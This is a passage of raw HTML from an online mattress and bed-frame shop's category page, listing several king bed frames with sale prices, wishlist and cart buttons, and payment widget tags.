<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-king-size-fabric-bed-frame-headboard-with-drawers-charcoal/" data-id="3739">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-3548 status-publish instock product_cat-king-bed-frames product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3548  wishlist-fragment on-first-load"
data-fragment-ref="3548"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3548,&quot;parent_product_id&quot;:3548,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3548&#038;_wpnonce=0924bd4b2e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3548"
data-product-type="simple"
data-original-product-id="3548"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/king-pu-leather-bed-frame-brown/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-761265-01_1_4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-761265-01_1_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-761265-01_1_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-761265-01_1_4-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-761265-02_1_4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-761265-02_1_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-761265-02_1_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/V63-761265-02_1_4-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/king-pu-leather-bed-frame-brown/" target="_self">King PU Leather Bed Frame Brown</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,584.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>475.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="475.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V63-761265" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=3548" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3548" data-product_sku="V63-761265" aria-label="Add &ldquo;King PU Leather Bed Frame Brown&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3548  wishlist-fragment on-first-load"
data-fragment-ref="3548"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3548,&quot;parent_product_id&quot;:3548,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3548&#038;_wpnonce=0924bd4b2e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3548"
data-product-type="simple"
data-original-product-id="3548"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/bed-frames/king-bed-frames/4-four-poster-king-bed-frame/?action=yith-woocompare-add-product&id=3548" class="compare button" data-product_id="3548" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/king-pu-leather-bed-frame-brown/" data-id="3548">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-4491 status-publish last outofstock product_cat-king-bed-frames has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4491  wishlist-fragment on-first-load"
data-fragment-ref="4491"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4491,&quot;parent_product_id&quot;:4491,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4491&#038;_wpnonce=0924bd4b2e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4491"
data-product-type="simple"
data-original-product-id="4491"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/king-size-faux-leather-curved-bed-frame-red/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_c-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_c-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_c-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_c-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_c-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_c-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_c-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_c.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_1.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/king-size-faux-leather-curved-bed-frame-red/" target="_self">King Size Faux Leather Storage Curved Bed Frame &#8211; Red</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,298.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>389.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="389.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="bed-818-kn-rd" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/king-size-faux-leather-curved-bed-frame-red/" data-quantity="1" class="button product_type_simple" data-product_id="4491" data-product_sku="bed-818-kn-rd" aria-label="Read more about &ldquo;King Size Faux Leather Storage Curved Bed Frame - Red&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4491  wishlist-fragment on-first-load"
data-fragment-ref="4491"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4491,&quot;parent_product_id&quot;:4491,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4491&#038;_wpnonce=0924bd4b2e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4491"
data-product-type="simple"
data-original-product-id="4491"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/bed-frames/king-bed-frames/4-four-poster-king-bed-frame/?action=yith-woocompare-add-product&id=4491" class="compare button" data-product_id="4491" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/king-size-faux-leather-curved-bed-frame-red/" data-id="4491">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-3601 status-publish first instock product_cat-king-bed-frames product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3601  wishlist-fragment on-first-load"
data-fragment-ref="3601"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3601,&quot;parent_product_id&quot;:3601,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3601&#038;_wpnonce=0924bd4b2e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3601"
data-product-type="simple"
data-original-product-id="3601"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/king-linen-fabric-bed-frame-beige/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-800747-01_2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-800747-01_2-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-800747-01_2-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-800747-01_2-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-800747-02_2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-800747-02_2-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-800747-02_2-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-800747-02_2-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/king-linen-fabric-bed-frame-beige/" target="_self">King Linen Fabric Bed Frame Beige</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,584.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>475.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="475.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V63-800747" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=3601" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3601" data-product_sku="V63-800747" aria-label="Add &ldquo;King Linen Fabric Bed Frame Beige&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3601  wishlist-fragment on-first-load"
data-fragment-ref="3601"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3601,&quot;parent_product_id&quot;:3601,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3601&#038;_wpnonce=0924bd4b2e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3601"
data-product-type="simple"
data-original-product-id="3601"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/bed-frames/king-bed-frames/4-four-poster-king-bed-frame/?action=yith-woocompare-add-product&id=3601" class="compare button" data-product_id="3601" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/king-linen-fabric-bed-frame-beige/" data-id="3601">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-3600 status-publish instock product_cat-king-bed-frames product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3600  wishlist-fragment on-first-load"
data-fragment-ref="3600"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3600,&quot;parent_product_id&quot;:3600,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3600&#038;_wpnonce=0924bd4b2e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3600"
data-product-type="simple"
data-original-product-id="3600"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/king-linen-fabric-bed-frame-grey/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-800737-01_2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-800737-01_2-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-800737-01_2-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-800737-01_2-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-800737-02_2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-800737-02_2-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-800737-02_2-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/V63-800737-02_2-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/king-linen-fabric-bed-frame-grey/" target="_self">King Linen Fabric Bed Frame Grey</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,584.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>475.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="475.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V63-800737" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=3600" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3600" data-product_sku="V63-800737" aria-label="Add &ldquo;King Linen Fabric Bed Frame Grey&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3600  wishlist-fragment on-first-load"
data-fragment-ref="3600"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3600,&quot;parent_product_id&quot;:3600,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3600&#038;_wpnonce=0924bd4b2e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3600"
data-product-type="simple"
data-original-product-id="3600"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/bed-frames/king-bed-frames/4-four-poster-king-bed-frame/?action=yith-woocompare-add-product&id=3600" class="compare button" data-product_id="3600" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/king-linen-fabric-bed-frame-grey/" data-id="3600">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-3737 status-publish instock product_cat-king-bed-frames product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3737  wishlist-fragment on-first-load"
data-fragment-ref="3737"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3737,&quot;parent_product_id&quot;:3737,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3737&#038;_wpnonce=0924bd4b2e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3737"
data-product-type="simple"
data-original-product-id="3737"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-king-size-wooden-upholstered-bed-frame-headborad-grey/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-PIER-K-GY-AB-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-PIER-K-GY-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-PIER-K-GY-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-PIER-K-GY-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-PIER-K-GY-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-PIER-K-GY-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-PIER-K-GY-AB-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-PIER-K-GY-AB-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-PIER-K-GY-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-PIER-K-GY-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-PIER-K-GY-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-PIER-K-GY-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-PIER-K-GY-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-PIER-K-GY-AB-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-king-size-wooden-upholstered-bed-frame-headborad-grey/" target="_self">Artiss Bed Frame King Size Grey PIER</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>914.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>273.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="273.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="BFRAME-E-PIER-K-GY-AB" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=3737" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3737" data-product_sku="BFRAME-E-PIER-K-GY-AB" aria-label="Add &ldquo;Artiss Bed Frame King Size Grey PIER&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
